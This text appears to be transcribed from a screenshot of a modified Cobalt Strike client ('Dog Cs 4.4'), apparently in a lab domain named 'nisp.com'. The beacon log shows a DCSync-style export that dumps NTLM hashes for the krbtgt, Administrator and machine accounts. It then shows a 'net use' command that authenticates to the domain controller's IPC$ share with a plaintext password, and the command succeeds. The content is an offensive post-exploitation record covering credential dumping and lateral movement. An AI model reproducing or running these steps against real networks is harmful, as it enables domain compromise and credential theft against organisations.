 Dog Cs 4.4 by:T00ls.net v2.3 Fix Ipv6显示问题(有影响过大的bug可提交Issues)
powershell免杀 Ladon AboutMe OLa-Tools Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
Beacons: 2
external internal listener user computer process pid arch address note last
192.168.27.100 192.168.27.100 cs Administrator * NISP-PC elevation_service.exe 1376 x64 局域网 Bid: 1837019410 NT: 6.1 26ms
192.168.27.100 192.168.27.100 cs SYSTEM * NISP-PC 5555.exe 2840 x86 局域网 Bid: 46750106 NT: 6.1 57ms
事件日志 X 事件日志 X Beacon 192.168.27.100@1376 X
[DC] 'WIN-AAL3RP4ELEQ.nisp.com' will be the DC server
[DC] Exporting domain 'nisp.com'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1104 A-PC$ 301325f98ee69dd022f4a06a2aa5e036 4096
502 krbtgt 4ff9d4088bfd7677fba883516e3cddd6 514
1001 WIN-AAL3RP4ELEQ$ 7156f9a0d84c24d3e2d804d57df2e867 532480
500 Administrator fb5286d5ccae2d7e33b00b2a6431cf7a 66048
1602 NISP-PC$ 931858354bc7e6626692c10435e44737 4096
beacon> shell net use \\WIN-AAL3RP4ELEQ.nisp.com\ipc$ "Admin123$%^" /user:"nisp.com\Administrator"
[*] Tasked beacon to run: net use \\WIN-AAL3RP4ELEQ.nisp.com\ipc$ "Admin123$%^" /user:"nisp.com\Administrator"
[*] Hello,Dog cs.
[+] host called home, sent: 115 bytes
[+] received output:
命令成功完成。
[NISP-PC] - x64 | Administrator * | 1376 - x64 | Note: Bid: 1837019410 NT: 6.1 last:26ms
beacon>